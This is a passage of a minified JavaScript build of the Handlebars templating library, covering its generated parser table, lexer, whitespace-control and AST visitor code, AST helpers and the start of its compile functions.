6,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:41,56:48,64:42,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:49,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,50]},{72:[1,35],86:51},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:52,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:53,38:55,39:[1,57],43:56,44:[1,58],45:54,47:[2,54]},{28:59,43:60,44:[1,58],47:[2,56]},{13:62,15:[1,20],18:[1,61]},{33:[2,86],57:63,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:64,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:65,47:[1,66]},{30:67,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:68,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:69,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:70,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:74,33:[2,80],50:71,63:72,64:75,65:[1,43],69:73,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,79]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,50]},{20:74,53:80,54:[2,84],63:81,64:75,65:[1,43],69:82,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:83,47:[1,66]},{47:[2,55]},{4:84,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:85,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:86,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:87,47:[1,66]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:74,33:[2,88],58:88,63:89,64:75,65:[1,43],69:90,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:91,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:92,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,31:93,33:[2,60],63:94,64:75,65:[1,43],69:95,70:76,71:77,72:[1,78],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,66],36:96,63:97,64:75,65:[1,43],69:98,70:76,71:77,72:[1,78],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,22:99,23:[2,52],63:100,64:75,65:[1,43],69:101,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:74,33:[2,92],62:102,63:103,64:75,65:[1,43],69:104,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,105]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:106,72:[1,107],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,108],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,109]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:55,39:[1,57],43:56,44:[1,58],45:111,46:110,47:[2,76]},{33:[2,70],40:112,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,113]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:74,63:115,64:75,65:[1,43],67:114,68:[2,96],69:116,70:76,71:77,72:[1,78],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,117]},{32:118,33:[2,62],74:119,75:[1,120]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:121,74:122,75:[1,120]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,123]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,124]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,108]},{20:74,63:125,64:75,65:[1,43],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:74,33:[2,72],41:126,63:127,64:75,65:[1,43],69:128,70:76,71:77,72:[1,78],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,129]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,130]},{33:[2,63]},{72:[1,132],76:131},{33:[1,133]},{33:[2,69]},{15:[2,12],18:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:134,74:135,75:[1,120]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,137],77:[1,136]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,138]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],54:[2,55],56:[2,20],60:[2,57],73:[2,81],82:[2,85],86:[2,18],90:[2,89],101:[2,53],104:[2,93],110:[2,19],111:[2,77],116:[2,97],119:[2,63],122:[2,69],135:[2,75],136:[2,32]},parseError:function(t,n){throw new Error(t)},parse:function(t){var n=[0],e=[null],r=[],o=this.table,i="",a=0,l=0,s=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,void 0===this.lexer.yylloc&&(this.lexer.yylloc={});var c=this.lexer.yylloc;r.push(c);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var d,p,f,h,v,m,g,_,y,w,b={};;){if(f=n[n.length-1],this.defaultActions[f]?h=this.defaultActions[f]:(null==d&&(w=void 0,"number"!=typeof(w=this.lexer.lex()||1)&&(w=this.symbols_[w]||w),d=w),h=o[f]&&o[f][d]),void 0===h||!h.length||!h[0]){var E="";if(!s){for(m in y=[],o[f])this.terminals_[m]&&m>2&&y.push("'"+this.terminals_[m]+"'");E=this.lexer.showPosition?"Parse error on line "+(a+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+y.join(", ")+", got '"+(this.terminals_[d]||d)+"'":"Parse error on line "+(a+1)+": Unexpected "+(1==d?"end of input":"'"+(this.terminals_[d]||d)+"'"),this.parseError(E,{text:this.lexer.match,token:this.terminals_[d]||d,line:this.lexer.yylineno,loc:c,expected:y})}}if(h[0]instanceof Array&&h.length>1)throw new Error("Parse Error: multiple actions possible at state: "+f+", token: "+d);switch(h[0]){case 1:n.push(d),e.push(this.lexer.yytext),r.push(this.lexer.yylloc),n.push(h[1]),d=null,p?(d=p,p=null):(l=this.lexer.yyleng,i=this.lexer.yytext,a=this.lexer.yylineno,c=this.lexer.yylloc,s>0&&s--);break;case 2:if(g=this.productions_[h[1]][1],b.$=e[e.length-g],b._$={first_line:r[r.length-(g||1)].first_line,last_line:r[r.length-1].last_line,first_column:r[r.length-(g||1)].first_column,last_column:r[r.length-1].last_column},u&&(b._$.range=[r[r.length-(g||1)].range[0],r[r.length-1].range[1]]),void 0!==(v=this.performAction.call(b,i,l,a,this.yy,h[1],e,r)))return v;g&&(n=n.slice(0,-1*g*2),e=e.slice(0,-1*g),r=r.slice(0,-1*g)),n.push(this.productions_[h[1]][0]),e.push(b.$),r.push(b._$),_=o[n[n.length-2]][n[n.length-1]],n.push(_);break;case 3:return!0}}return!0}},n={EOF:1,parseError:function(t,n){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,n)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var n=t.length,e=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-n-1),this.offset-=n;var r=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),e.length-1&&(this.yylineno-=e.length-1);var o=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:e?(e.length===r.length?this.yylloc.first_column:0)+r[r.length-e.length].length-e[0].length:this.yylloc.first_column-n},this.options.ranges&&(this.yylloc.range=[o[0],o[0]+this.yyleng-n]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),n=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+n+"^"},next:function(){if(this.done)return this.EOF;var t,n,e,r,o;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var i=this._currentRules(),a=0;a<i.length&&(!(e=this._input.match(this.rules[i[a]]))||n&&!(e[0].length>n[0].length)||(n=e,r=a,this.options.flex));a++);return n?((o=n[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=o.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:o?o[o.length-1].length-o[o.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+n[0].length},this.yytext+=n[0],this.match+=n[0],this.matches=n,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(n[0].length),this.matched+=n[0],t=this.performAction.call(this,this.yy,this,i[r],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,n,e,r){function o(t,e){return n.yytext=n.yytext.substring(t,n.yyleng-e+t)}switch(e){case 0:if("\\\\"===n.yytext.slice(-2)?(o(0,1),this.begin("mu")):"\\"===n.yytext.slice(-1)?(o(0,1),this.begin("emu")):this.begin("mu"),n.yytext)return 15;break;case 1:case 5:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(o(5,9),"END_RAW_BLOCK");case 6:case 22:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:case 23:return 48;case 21:this.unput(n.yytext),this.popState(),this.begin("com");break;case 24:return 73;case 25:case 26:case 41:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return n.yytext=o(1,2).replace(/\\"/g,'"'),80;case 32:return n.yytext=o(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 42:return n.yytext=n.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]+?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};function e(){this.yy={}}return t.lexer=n,e.prototype=t,t.Parser=e,new e}();n.default=e,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(49));function i(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function a(t,n,e){void 0===n&&(n=t.length);var r=t[n-1],o=t[n-2];return r?"ContentStatement"===r.type?(o||!e?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(r.original):void 0:e}function l(t,n,e){void 0===n&&(n=-1);var r=t[n+1],o=t[n+2];return r?"ContentStatement"===r.type?(o||!e?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(r.original):void 0:e}function s(t,n,e){var r=t[null==n?0:n+1];if(r&&"ContentStatement"===r.type&&(e||!r.rightStripped)){var o=r.value;r.value=r.value.replace(e?/^\s+/:/^[ \t]*\r?\n?/,""),r.rightStripped=r.value!==o}}function c(t,n,e){var r=t[null==n?t.length-1:n-1];if(r&&"ContentStatement"===r.type&&(e||!r.leftStripped)){var o=r.value;return r.value=r.value.replace(e?/\s+$/:/[ \t]+$/,""),r.leftStripped=r.value!==o,r.leftStripped}}i.prototype=new o.default,i.prototype.Program=function(t){var n=!this.options.ignoreStandalone,e=!this.isRootSeen;this.isRootSeen=!0;for(var r=t.body,o=0,i=r.length;o<i;o++){var u=r[o],d=this.accept(u);if(d){var p=a(r,o,e),f=l(r,o,e),h=d.openStandalone&&p,v=d.closeStandalone&&f,m=d.inlineStandalone&&p&&f;d.close&&s(r,o,!0),d.open&&c(r,o,!0),n&&m&&(s(r,o),c(r,o)&&"PartialStatement"===u.type&&(u.indent=/([ \t]+$)/.exec(r[o-1].original)[1])),n&&h&&(s((u.program||u.inverse).body),c(r,o)),n&&v&&(s(r,o),c((u.inverse||u.program).body))}}return t},i.prototype.BlockStatement=i.prototype.DecoratorBlock=i.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var n=t.program||t.inverse,e=t.program&&t.inverse,r=e,o=e;if(e&&e.chained)for(r=e.body[0].program;o.chained;)o=o.body[o.body.length-1].program;var i={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:l(n.body),closeStandalone:a((r||n).body)};if(t.openStrip.close&&s(n.body,null,!0),e){var u=t.inverseStrip;u.open&&c(n.body,null,!0),u.close&&s(r.body,null,!0),t.closeStrip.open&&c(o.body,null,!0),!this.options.ignoreStandalone&&a(n.body)&&l(r.body)&&(c(n.body),s(r.body))}else t.closeStrip.open&&c(n.body,null,!0);return i},i.prototype.Decorator=i.prototype.MustacheStatement=function(t){return t.strip},i.prototype.PartialStatement=i.prototype.CommentStatement=function(t){var n=t.strip||{};return{inlineStandalone:!0,open:n.open,close:n.close}},n.default=i,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0;var o=r(e(6));function i(){this.parents=[]}function a(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function l(t){a.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function s(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}i.prototype={constructor:i,mutating:!1,acceptKey:function(t,n){var e=this.accept(t[n]);if(this.mutating){if(e&&!i.prototype[e.type])throw new o.default('Unexpected node type "'+e.type+'" found when accepting '+n+" on "+t.type);t[n]=e}},acceptRequired:function(t,n){if(this.acceptKey(t,n),!t[n])throw new o.default(t.type+" requires "+n)},acceptArray:function(t){for(var n=0,e=t.length;n<e;n++)this.acceptKey(t,n),t[n]||(t.splice(n,1),n--,e--)},accept:function(t){if(t){if(!this[t.type])throw new o.default("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var n=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||n?n:!1!==n?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:a,Decorator:a,BlockStatement:l,DecoratorBlock:l,PartialStatement:s,PartialBlockStatement:function(t){s.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:a,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},n.default=i,t.exports=n.default},function(t,n,e){"use strict";var r=e(1).default;n.__esModule=!0,n.SourceLocation=function(t,n){this.source=t,this.start={line:n.first_line,column:n.first_column},this.end={line:n.last_line,column:n.last_column}},n.id=function(t){return/^\[.*\]$/.test(t)?t.substring(1,t.length-1):t},n.stripFlags=function(t,n){return{open:"~"===t.charAt(2),close:"~"===n.charAt(n.length-3)}},n.stripComment=function(t){return t.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")},n.preparePath=function(t,n,e){e=this.locInfo(e);for(var r=t?"@":"",i=[],a=0,l=0,s=n.length;l<s;l++){var c=n[l].part,u=n[l].original!==c;if(r+=(n[l].separator||"")+c,u||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new o.default("Invalid path: "+r,{loc:e});".."===c&&a++}}return{type:"PathExpression",data:t,depth:a,parts:i,original:r,loc:e}},n.prepareMustache=function(t,n,e,r,o,i){var a=r.charAt(3)||r.charAt(2),l="{"!==a&&"&"!==a;return{type:/\*/.test(r)?"Decorator":"MustacheStatement",path:t,params:n,hash:e,escaped:l,strip:o,loc:this.locInfo(i)}},n.prepareRawBlock=function(t,n,e,r){i(t,e);var o={type:"Program",body:n,strip:{},loc:r=this.locInfo(r)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:o,openStrip:{},inverseStrip:{},closeStrip:{},loc:r}},n.prepareBlock=function(t,n,e,r,a,l){r&&r.path&&i(t,r);var s=/\*/.test(t.open);n.blockParams=t.blockParams;var c=void 0,u=void 0;if(e){if(s)throw new o.default("Unexpected inverse block on decorator",e);e.chain&&(e.program.body[0].closeStrip=r.strip),u=e.strip,c=e.program}return a&&(a=c,c=n,n=a),{type:s?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,inverse:c,openStrip:t.strip,inverseStrip:u,closeStrip:r&&r.strip,loc:this.locInfo(l)}},n.prepareProgram=function(t,n){if(!n&&t.length){var e=t[0].loc,r=t[t.length-1].loc;e&&r&&(n={source:e.source,start:{line:e.start.line,column:e.start.column},end:{line:r.end.line,column:r.end.column}})}return{type:"Program",body:t,strip:{},loc:n}},n.preparePartialBlock=function(t,n,e,r){return i(t,e),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:n,openStrip:t.strip,closeStrip:e&&e.strip,loc:this.locInfo(r)}};var o=r(e(6));function i(t,n){if(n=n.path?n.path.original:n,t.path.original!==n){var e={loc:t.path.loc};throw new o.default(t.path.original+" doesn't match "+n,e)}}},function(t,n,e){"use strict";var r=e(34).default,o=e(1).default;n.__esModule=!0,n.Compiler=c,n.precompile=function(t,n,e){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+t);"data"in(n=n||{})||(n.data=!0),n.compat&&(n.useDepths=!0);var r=e.parse(t,n),o=(new e.Compiler).compile(r,n);return(new e.JavaScriptCompiler).compile(o,n)},n.compile=function(t,n,e){if(void 0===n&&(n={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new i.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+t);"data"in(n=a.extend({},n))||(n.data=!0),n.compat&&(n.useDepths=!0);var r=void 0;function o(){var r=e.parse(t,n),o=(new e.Compiler).compile(r,n),i=(new e.JavaScriptCompiler).compile(o,n,void 0,!0);return e.template(i)}function l(t,n){return r||(r=o()),r.call(this,t,n)}return l._setup=function(t){return r||(r=o()),r._setup(t)},l._child=function(t,n,e,i){return r||(r=o()),r._child(t,n,e,i)},l};var i=o(e(6)),a=e(5),l=o(e(45)),s=[].slice;function c(){}function 